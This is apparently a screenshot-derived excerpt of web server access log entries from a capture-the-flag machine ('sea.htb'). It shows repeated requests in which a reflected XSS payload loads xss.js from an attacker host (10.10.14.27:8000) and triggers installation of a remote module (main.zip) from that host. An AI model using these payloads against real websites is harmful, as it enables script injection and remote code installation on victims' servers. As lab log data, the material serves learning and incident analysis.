 Analyze Log File
access.log Analyze
127.0.0.1 - - [17/Jan/2025:06:36:08 +0000] "GET //?installModule=http://10.10.14.27:8000/
main.zip&directoryName=violet&type=themes&token=03f9bd350068857d9509020971a75b7c33e39b76defd40af8092e01fcc2be7d6
HTTP/1.1" 302 342 "http://sea.htb/index.php?page=loginURL?%22%3E%3C/
form%3E%3Cscript%20src=%22http://10.10.14.27:8000/xss.js%22%3E%3C/
script%3E%3Cform%20action=%22" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) HeadlessChrome/117.0.5938.0 Safari/537.36" 127.0.0.1 - - [17/Jan/2025:06:36:08 +0000] "GET //?
installModule=http://10.10.14.27:8000/
main.zip&directoryName=violet&type=themes&token=03f9bd350068857d9509020971a75b7c33e39b76defd40af8092e01fcc2be7d6
HTTP/1.1" 302 342 "http://sea.htb/index.php?page=loginURL?%22%3E%3C/
form%3E%3Cscript%20src=%22http://10.10.14.27:8000/xss.js%22%3E%3C/
script%3E%3Cform%20action=%22" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) HeadlessChrome/117.0.5938.0 Safari/537.36" 127.0.0.1 - - [17/Jan/2025:06:36:09 +0000] "GET //?
installModule=http://10.10.14.27:8000/
main.zip&directoryName=violet&type=themes&token=03f9bd350068857d9509020971a75b7c33e39b76defd40af8092e01fcc2be7d6
HTTP/1.1" 302 342 "http://sea.htb/index.php?page=loginURL?%22%3E%3C/
form%3E%3Cscript%20src=%22http://10.10.14.27:8000/xss.js%22%3E%3C/
script%3E%3Cform%20action=%22" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) HeadlessChrome/117.0.5938.0 Safari/537.36" 127.0.0.1 - - [17/Jan/2025:06:36:09 +0000] "GET //?
installModule=http://10.10.14.27:8000/
main.zip&directoryName=violet&type=themes&token=03f9bd350068857d9509020971a75b7c33e39b76defd40af8092e01fcc2be7d6
HTTP/1.1" 302 342 "http://sea.htb/index.php?page=loginURL?%22%3E%3C/
form%3E%3Cscript%20src=%22http://10.10.14.27:8000/xss.js%22%3E%3C/
script%3E%3Cform%20action=%22" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) HeadlessChrome/117.0.5938.0 Safari/537.36"